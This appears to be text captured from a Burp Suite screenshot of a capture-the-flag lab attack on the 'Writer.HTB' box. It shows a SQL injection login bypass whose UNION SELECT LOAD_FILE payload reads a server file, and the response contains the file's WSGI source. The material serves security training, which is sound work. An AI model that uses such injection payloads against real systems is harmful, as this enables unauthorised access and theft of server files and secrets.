 Burp Suite Community Edition v2021.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < | ▾ > | ▾ Follow redirection Target: http://10.10.11.101 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' UNION SELECT 1,LOAD_FILE("/var/www/writer.htb/writer.wsgi"),3,4,5,6#&password=sdas
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin#!/usr/bin/python
29 import sys
30 import logging
31 import random
32 import os
33
34 # Define logging
35 logging.basicConfig(stream=sys.stderr)
36 sys.path.insert(0,&#34;/var/www/writer.htb/&#34;)
37
38 # Import the __init__.py from the app folder
39 from writer import app as application
40 application.secret_key = os.environ.get(&#34;SECRET_KEY&#34;, &#34;&#34;)
41 </h3>
42 </header>
43 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button bel
</p>
44 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
45 <footer class="page-copyright">
46 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
47 </footer>
48 </div>
49 </div>
50 </div>
51 <script src="vendor/jquery/jquery.min.js">
</script>
52 <script src="vendor/bootstrap/js/bootstrap.min.js">
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
Done 2,021 bytes | 112 millis